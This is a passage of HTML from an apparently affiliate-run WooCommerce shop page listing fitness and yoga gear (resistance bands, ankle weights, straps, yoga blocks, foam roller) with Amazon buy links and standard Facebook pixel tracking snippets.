		<img width="500" height="453" src="https://www.iamrosarago.com/wp-content/uploads/2021/03/61Og5tP3LrL._AC_SL1500_-500x453.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.iamrosarago.com/wp-content/uploads/2021/03/61Og5tP3LrL._AC_SL1500_-200x181.jpg 200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61Og5tP3LrL._AC_SL1500_-300x272.jpg 300w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61Og5tP3LrL._AC_SL1500_-400x362.jpg 400w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61Og5tP3LrL._AC_SL1500_-500x453.jpg 500w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61Og5tP3LrL._AC_SL1500_-600x544.jpg 600w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61Og5tP3LrL._AC_SL1500_-700x634.jpg 700w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61Og5tP3LrL._AC_SL1500_-768x696.jpg 768w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61Og5tP3LrL._AC_SL1500_-800x725.jpg 800w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61Og5tP3LrL._AC_SL1500_-1024x928.jpg 1024w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61Og5tP3LrL._AC_SL1500_-1200x1087.jpg 1200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61Og5tP3LrL._AC_SL1500_.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.iamrosarago.com/product/round-resistance-bands/">
		Round Resistance Bands	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">5 Resistance Bands Include: Comes in 5 different resistance strength levels: X-Light, Light, Medium, Heavy and X-Heavy.</span></li>
 	<li><span class="a-list-item">Efficient Workout: Loop Resistance Bands increase the effectiveness of your exercises. Used for a range of workouts, such as Yoga, Pilates,etc.</span></li>
 	<li><span class="a-list-item">Multifunctional: The resistance band set can be used to exercise all parts of muscles such as arms, abdomen, glutes and legs.</span></li>
 	<li><span class="a-list-item">Gym-in-your-pocket: The exercise bands take up little space so that you can use them at home or carry on the way, such as in office, on a vacation.</span></li>
 	<li><span class="a-list-item">What's Included: 5 exercise loop bands with color-coded resistance levels, portable carry bag and instructions manual.</span></li>
</ul>			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<a href="https://amzn.to/3vl235C"  data-quantity="1" class="button product_type_external" data-product_id="1580" data-product_sku="" aria-label="Buy Now" rel="nofollow">Buy Now</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1580 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["291675102272197"],"eventID":"7bf1c9ba-7842-4039-be3c-bdda1c46100d","params":{"content_type":"product","content_ids":["1580"],"contents":[{"id":"1580","quantity":1}],"content_name":"Round Resistance Bands","category_name":"Mind-Body Practice","value":"0","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://www.iamrosarago.com/product/round-resistance-bands/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1583 status-publish instock product_cat-mind-body-practice has-post-thumbnail shipping-taxable product-type-external product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.iamrosarago.com/product/resistance-bands/" class="product-images" aria-label="Resistance Bands">

<div class="featured-image">
		<img width="500" height="536" src="https://www.iamrosarago.com/wp-content/uploads/2021/03/61CBfsApTVL._AC_SL1448_-500x536.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.iamrosarago.com/wp-content/uploads/2021/03/61CBfsApTVL._AC_SL1448_-200x214.jpg 200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61CBfsApTVL._AC_SL1448_-280x300.jpg 280w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61CBfsApTVL._AC_SL1448_-400x428.jpg 400w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61CBfsApTVL._AC_SL1448_-500x536.jpg 500w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61CBfsApTVL._AC_SL1448_-600x643.jpg 600w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61CBfsApTVL._AC_SL1448_-700x750.jpg 700w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61CBfsApTVL._AC_SL1448_-768x823.jpg 768w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61CBfsApTVL._AC_SL1448_-800x857.jpg 800w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61CBfsApTVL._AC_SL1448_-956x1024.jpg 956w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61CBfsApTVL._AC_SL1448_-1200x1285.jpg 1200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61CBfsApTVL._AC_SL1448_.jpg 1352w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.iamrosarago.com/product/resistance-bands/">
		Resistance Bands	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">【Durability and Elasticity】Resistance bands are made of 100% Eco-friendly natural latex and have a soft skin touch. They have long-lasting durability and elasticity. Unlike bands with plastic handles, these resistance bands offer you a more natural grip and are convenient and safe.</span></li>
 	<li><span class="a-list-item">【Different Resistance Levels】Offer a lot of versatility with 3 levels of resistance: Yellow -12-17lbs, Red - 17-22lbs, Blue - 23-27lbs. Whether you are a beginner or an experienced user, you can easily tailor your training depending on your strength, ability, and comfort. It's a perfect choice for yoga, Pilates, fitness and stretch training, losing weight, physical therapy, strength training, rehabilitation, wrestling, bodybuilding, and/or flexibility.</span></li>
 	<li><span class="a-list-item">【1.5m Extended Resistance Bands】Compared with other bands, our 1.5m length exercise bands will help you achieve full-body extension and enhance exercise in your legs, hip, waist, arms and back more effectively.</span></li>
 	<li><span class="a-list-item">【Strength &amp; Flexibility】Resistance bands provide a safe and effective workout that allow you better tension control in multiple directions and can be used to strengthen almost every muscle and joint. It’s ideal for improving flexibility, posture, and core strength.</span></li>
 	<li><span class="a-list-item">【Lightweight and Portable】 Resistance bands are easy to carry in the pouch provided, and you can exercise anywhere at any time. Nothing should stop you from reaching your fitness goals. It’s perfect for working out at home, your office, your gym, outdoors or even when you are traveling.</span></li>
</ul>			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<a href="https://amzn.to/3tdImef"  data-quantity="1" class="button product_type_external" data-product_id="1583" data-product_sku="" aria-label="Buy Now" rel="nofollow">Buy Now</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1583 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["291675102272197"],"eventID":"4467bcb1-2e4f-4079-810d-dc91e35b61e7","params":{"content_type":"product","content_ids":["1583"],"contents":[{"id":"1583","quantity":1}],"content_name":"Resistance Bands","category_name":"Mind-Body Practice","value":"0","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://www.iamrosarago.com/product/resistance-bands/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1585 status-publish instock product_cat-mind-body-practice has-post-thumbnail shipping-taxable product-type-external product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.iamrosarago.com/product/ankle-weights/" class="product-images" aria-label="Ankle Weights">

<div class="featured-image">
		<img width="500" height="509" src="https://www.iamrosarago.com/wp-content/uploads/2021/03/814GN0gpqCL._AC_SL1500_-500x509.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.iamrosarago.com/wp-content/uploads/2021/03/814GN0gpqCL._AC_SL1500_-66x66.jpg 66w, https://www.iamrosarago.com/wp-content/uploads/2021/03/814GN0gpqCL._AC_SL1500_-200x204.jpg 200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/814GN0gpqCL._AC_SL1500_-295x300.jpg 295w, https://www.iamrosarago.com/wp-content/uploads/2021/03/814GN0gpqCL._AC_SL1500_-400x407.jpg 400w, https://www.iamrosarago.com/wp-content/uploads/2021/03/814GN0gpqCL._AC_SL1500_-500x509.jpg 500w, https://www.iamrosarago.com/wp-content/uploads/2021/03/814GN0gpqCL._AC_SL1500_-600x611.jpg 600w, https://www.iamrosarago.com/wp-content/uploads/2021/03/814GN0gpqCL._AC_SL1500_-700x713.jpg 700w, https://www.iamrosarago.com/wp-content/uploads/2021/03/814GN0gpqCL._AC_SL1500_-768x782.jpg 768w, https://www.iamrosarago.com/wp-content/uploads/2021/03/814GN0gpqCL._AC_SL1500_-800x815.jpg 800w, https://www.iamrosarago.com/wp-content/uploads/2021/03/814GN0gpqCL._AC_SL1500_-1005x1024.jpg 1005w, https://www.iamrosarago.com/wp-content/uploads/2021/03/814GN0gpqCL._AC_SL1500_-1200x1222.jpg 1200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/814GN0gpqCL._AC_SL1500_.jpg 1465w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.iamrosarago.com/product/ankle-weights/">
		Ankle Weights	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">COMES IN A PAIR: Comes in 2 ankle weights, each pack weighs up to 5 lbs per ankle, 2 pack up to 10 lbs</span></li>
 	<li><span class="a-list-item">ADJUSTABLE WEIGHTS: 5 removable sand pockets for each ankle weight, each pocket weighs 0.97 lbs, total weights (each ankle weight) can be adjusted from 1-5 lbs by adding or taking out the inserts</span></li>
 	<li><span class="a-list-item">ONE SIZE FITS ALL: These king-size ankle weights extend its length to 14.56’’, with easy to adjust velcro straps to provide a greater fit for ankles and wrists of all sizes</span></li>
 	<li><span class="a-list-item">ADD WORKOUT RETENSITY: Add more resistance to daily workout, walking, jogging, core training, fitness, aerobics, gym and many other exercises, helping increase strength, rehabilitate muscles, improve balance, and assist physical therapy</span></li>
 	<li><span class="a-list-item">QUALITY &amp; COMFORT: Made of neoprene exterior, reinforced stitching and sturdy outer trim, you could feel its softness when hold in your hands</span></li>
</ul>			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<a href="https://amzn.to/3rNdOzx"  data-quantity="1" class="button product_type_external" data-product_id="1585" data-product_sku="" aria-label="Buy Now" rel="nofollow">Buy Now</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1585 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["291675102272197"],"eventID":"d91f0388-bb6a-4ff5-8224-48de0ba3c99f","params":{"content_type":"product","content_ids":["1585"],"contents":[{"id":"1585","quantity":1}],"content_name":"Ankle Weights","category_name":"Mind-Body Practice","value":"0","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://www.iamrosarago.com/product/ankle-weights/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1587 status-publish last instock product_cat-mind-body-practice has-post-thumbnail shipping-taxable product-type-external product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.iamrosarago.com/product/stretching-strap/" class="product-images" aria-label="Stretching Strap">

<div class="featured-image">
		<img width="500" height="423" src="https://www.iamrosarago.com/wp-content/uploads/2021/03/71Sh8g6GLgL._AC_SL1500_-500x423.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.iamrosarago.com/wp-content/uploads/2021/03/71Sh8g6GLgL._AC_SL1500_-200x169.jpg 200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71Sh8g6GLgL._AC_SL1500_-300x254.jpg 300w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71Sh8g6GLgL._AC_SL1500_-400x339.jpg 400w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71Sh8g6GLgL._AC_SL1500_-500x423.jpg 500w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71Sh8g6GLgL._AC_SL1500_-600x508.jpg 600w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71Sh8g6GLgL._AC_SL1500_-700x593.jpg 700w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71Sh8g6GLgL._AC_SL1500_-768x650.jpg 768w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71Sh8g6GLgL._AC_SL1500_-800x677.jpg 800w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71Sh8g6GLgL._AC_SL1500_-1024x867.jpg 1024w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71Sh8g6GLgL._AC_SL1500_-1200x1016.jpg 1200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71Sh8g6GLgL._AC_SL1500_.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.iamrosarago.com/product/stretching-strap/">
		Stretching Strap	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">Material: stainless metal D-Ring buckle, 69% cotton and 31% polyester</span></li>
 	<li><span class="a-list-item">Size: we provide 6 feet, 8 feet 10 feet length yoga strap, 1.5 inch width</span></li>
 	<li><span class="a-list-item">Highly effective tool for stretching: yoga strap is perfect for Yoga, Pilates, daily stretching, or physical therapy (PT). this is a simple but effective tool for improving your flexibility and range of motion. It can provide extra but controllable tension.</span></li>
 	<li><span class="a-list-item">Benefits of yoga strap: Helps extend reach to hit hard poses, Sustain poses for longer time. Improve Stretching and Flexibility</span></li>
 	<li><span class="a-list-item">30 days money back if you are not satisfied. 2 year warranty.</span></li>
</ul>			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<a href="https://amzn.to/3cr4UkV"  data-quantity="1" class="button product_type_external" data-product_id="1587" data-product_sku="" aria-label="Buy Now" rel="nofollow">Buy Now</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1587 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["291675102272197"],"eventID":"e8bf0a0e-2d50-4f7d-bd93-52f7723e9cdf","params":{"content_type":"product","content_ids":["1587"],"contents":[{"id":"1587","quantity":1}],"content_name":"Stretching Strap","category_name":"Mind-Body Practice","value":"0","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://www.iamrosarago.com/product/stretching-strap/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1589 status-publish first instock product_cat-mind-body-practice has-post-thumbnail shipping-taxable product-type-external product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.iamrosarago.com/product/2-yoga-blocks-with-stretch-strap/" class="product-images" aria-label="2 Yoga Blocks with Stretch Strap">

<div class="featured-image">
		<img width="500" height="494" src="https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_-500x494.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_-66x66.jpg 66w, https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_-100x100.jpg 100w, https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_-200x197.jpg 200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_-300x296.jpg 300w, https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_-400x395.jpg 400w, https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_-500x494.jpg 500w, https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_-600x592.jpg 600w, https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_-700x691.jpg 700w, https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_-768x758.jpg 768w, https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_-800x790.jpg 800w, https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_-1024x1011.jpg 1024w, https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_-1200x1185.jpg 1200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/91Lyj5xfDzL._AC_SL1500_.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.iamrosarago.com/product/2-yoga-blocks-with-stretch-strap/">
		2 Yoga Blocks with Stretch Strap	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">Provides stability and balance to help with optimal alignment, deeper poses and increased strength</span></li>
 	<li><span class="a-list-item">Extend, support and deepen stretches while increasing range of motion</span></li>
 	<li><span class="a-list-item">Blocks are large enough to sit on comfortably for meditation practices</span></li>
 	<li><span class="a-list-item">Sold as a set including a yoga block 2-pack and yoga strap</span></li>
</ul>			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<a href="https://amzn.to/38CqjpY"  data-quantity="1" class="button product_type_external" data-product_id="1589" data-product_sku="" aria-label="Buy Now" rel="nofollow">Buy Now</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1589 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["291675102272197"],"eventID":"19eebffa-7677-4bdc-9d5c-c258c080e9da","params":{"content_type":"product","content_ids":["1589"],"contents":[{"id":"1589","quantity":1}],"content_name":"2 Yoga Blocks with Stretch Strap","category_name":"Mind-Body Practice","value":"0","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://www.iamrosarago.com/product/2-yoga-blocks-with-stretch-strap/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1591 status-publish instock product_cat-mind-body-practice has-post-thumbnail shipping-taxable product-type-external product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.iamrosarago.com/product/2-cork-yoga-blocks/" class="product-images" aria-label="2 Cork Yoga Blocks">

<div class="featured-image">
		<img width="500" height="368" src="https://www.iamrosarago.com/wp-content/uploads/2021/03/819UF3M4Z8L._AC_SL1500_-500x368.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.iamrosarago.com/wp-content/uploads/2021/03/819UF3M4Z8L._AC_SL1500_-200x147.jpg 200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/819UF3M4Z8L._AC_SL1500_-300x221.jpg 300w, https://www.iamrosarago.com/wp-content/uploads/2021/03/819UF3M4Z8L._AC_SL1500_-400x295.jpg 400w, https://www.iamrosarago.com/wp-content/uploads/2021/03/819UF3M4Z8L._AC_SL1500_-500x368.jpg 500w, https://www.iamrosarago.com/wp-content/uploads/2021/03/819UF3M4Z8L._AC_SL1500_-600x442.jpg 600w, https://www.iamrosarago.com/wp-content/uploads/2021/03/819UF3M4Z8L._AC_SL1500_-700x516.jpg 700w, https://www.iamrosarago.com/wp-content/uploads/2021/03/819UF3M4Z8L._AC_SL1500_-768x566.jpg 768w, https://www.iamrosarago.com/wp-content/uploads/2021/03/819UF3M4Z8L._AC_SL1500_-800x590.jpg 800w, https://www.iamrosarago.com/wp-content/uploads/2021/03/819UF3M4Z8L._AC_SL1500_-1024x755.jpg 1024w, https://www.iamrosarago.com/wp-content/uploads/2021/03/819UF3M4Z8L._AC_SL1500_-1200x884.jpg 1200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/819UF3M4Z8L._AC_SL1500_.jpg 1300w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.iamrosarago.com/product/2-cork-yoga-blocks/">
		2 Cork Yoga Blocks	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">Improve Yoga Stretches: Whether you're new to yoga or you just need a little extra help perfecting a difficult pose, our foam yoga block will turn you into a mater! They offer strong support, allowing you to deepen stretches, increase strength and improve balance.</span></li>
 	<li><span class="a-list-item">Convenient 2-PC: Your order includes 2 yoga blocks, giving you an unbeatable value! Each measuring 8.7"x5.7"x3.7", they help you get the most out of your workout and are the ideal size for meditation. Soft and lightweight, they're a great choice for yogis on-the go.</span></li>
 	<li><span class="a-list-item">Clean and Comfortable: 100% non-toxic and eco-friendly. When you're giving a workout your all, things tend to get a little sweaty. Thankfully, our odor-free yoga cushions are non-absorbent and moisture-proof,so they won't grow bacterial!</span></li>
 	<li><span class="a-list-item">Durable Quality: Made of high-quality cork and featuring rounded edges, our firm yoga blocks provide you with an unbelievably soft grip! They're also slip-resistant and incredibly strong, ensuring users of all fitness levels have safe, comfortable workouts.</span></li>
 	<li><span class="a-list-item">Shop Risk Free: With our popular line of yoga supplies, Reehut is one of the most trusted names in fitness! We stand by all of our products, but if these aren't the best yoga blocks you've tried, you can return your order for a full refund with our money back guarantee.</span></li>
</ul>			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<a href="https://amzn.to/3qKOHw2"  data-quantity="1" class="button product_type_external" data-product_id="1591" data-product_sku="" aria-label="Buy Now" rel="nofollow">Buy Now</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1591 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["291675102272197"],"eventID":"25d86653-7bfc-43a2-ba35-a168b68f1bd7","params":{"content_type":"product","content_ids":["1591"],"contents":[{"id":"1591","quantity":1}],"content_name":"2 Cork Yoga Blocks","category_name":"Mind-Body Practice","value":"0","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://www.iamrosarago.com/product/2-cork-yoga-blocks/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1593 status-publish instock product_cat-mind-body-practice has-post-thumbnail shipping-taxable product-type-external product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.iamrosarago.com/product/foam-roller/" class="product-images" aria-label="Foam Roller">

<div class="featured-image">
		<img width="500" height="224" src="https://www.iamrosarago.com/wp-content/uploads/2021/03/810tCdmtr3L._AC_SL1500_-500x224.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.iamrosarago.com/wp-content/uploads/2021/03/810tCdmtr3L._AC_SL1500_-200x90.jpg 200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/810tCdmtr3L._AC_SL1500_-300x134.jpg 300w, https://www.iamrosarago.com/wp-content/uploads/2021/03/810tCdmtr3L._AC_SL1500_-400x179.jpg 400w, https://www.iamrosarago.com/wp-content/uploads/2021/03/810tCdmtr3L._AC_SL1500_-500x224.jpg 500w, https://www.iamrosarago.com/wp-content/uploads/2021/03/810tCdmtr3L._AC_SL1500_-600x269.jpg 600w, https://www.iamrosarago.com/wp-content/uploads/2021/03/810tCdmtr3L._AC_SL1500_-700x314.jpg 700w, https://www.iamrosarago.com/wp-content/uploads/2021/03/810tCdmtr3L._AC_SL1500_-768x344.jpg 768w, https://www.iamrosarago.com/wp-content/uploads/2021/03/810tCdmtr3L._AC_SL1500_-800x358.jpg 800w, https://www.iamrosarago.com/wp-content/uploads/2021/03/810tCdmtr3L._AC_SL1500_-1024x459.jpg 1024w, https://www.iamrosarago.com/wp-content/uploads/2021/03/810tCdmtr3L._AC_SL1500_-1200x538.jpg 1200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/810tCdmtr3L._AC_SL1500_.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.iamrosarago.com/product/foam-roller/">
		Foam Roller	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">The 18" PE Iron Body Fitness foam roller is ideal for relieving tense muscles and myofascial release, helping to prevent injuries and increase circulation</span></li>
 	<li><span class="a-list-item">Made of PE foam, the high-density core holds its shape for lasting durability</span></li>
 	<li><span class="a-list-item">Measures 18" x 6"</span></li>
</ul>			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<a href="https://amzn.to/3vmLw16"  data-quantity="1" class="button product_type_external" data-product_id="1593" data-product_sku="" aria-label="Buy Now" rel="nofollow">Buy Now</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1593 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["291675102272197"],"eventID":"9c4c230a-21d5-45bb-8671-6708cd7bee51","params":{"content_type":"product","content_ids":["1593"],"contents":[{"id":"1593","quantity":1}],"content_name":"Foam Roller","category_name":"Mind-Body Practice","value":"0","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://www.iamrosarago.com/product/foam-roller/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1595 status-publish last instock product_cat-mind-body-practice has-post-thumbnail shipping-taxable product-type-external product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.iamrosarago.com/product/yoga-matt/" class="product-images" aria-label="Yoga Matt">

<div class="featured-image">
